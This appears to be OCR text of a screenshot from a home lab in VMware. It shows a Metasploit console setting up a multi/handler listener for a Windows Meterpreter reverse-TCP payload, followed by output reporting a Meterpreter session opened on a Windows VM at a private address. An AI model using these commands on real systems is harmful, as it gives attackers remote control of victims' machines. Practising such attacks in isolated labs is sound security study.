 ParrotKDE - VMware Workstation
File Edit View VM Tabs Help
Home Windows 7 x64 ParrotKDE ANDROID
- : sudo msfconsole — Konsole
File Edit View Bookmarks Settings Help
The pg and/or activerecord gem version has changed, meaning deprecated pg constants
may no longer be in use, so try deleting this file to see if the
'The PGconn, PGresult, and PGError constants are deprecated...' message has gone:
/usr/share/metasploit-framework/lib/pg/deprecated_constants.rb
--------------------------------------------------------------------------------
=[ metasploit v5.0.92-dev ]
+ -- --=[ 2025 exploits - 1102 auxiliary - 343 post ]
+ -- --=[ 566 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Use sessions -1 to interact with the last opened session
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.80.135
lhost => 192.168.80.135
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.80.135:4444
[*] Sending stage (176195 bytes) to 192.168.80.140
[*] Meterpreter session 1 opened (192.168.80.135:4444 -> 192.168.80.140:1572) at 2020-07-13 20:26:57 -0700
meterpreter >
- : sudo fatrat - : sudo msfconsole
- : sudo ... xorg - Ca... Dolphin 8:27 PM
To direct input to this VM, click inside or press Ctrl+G.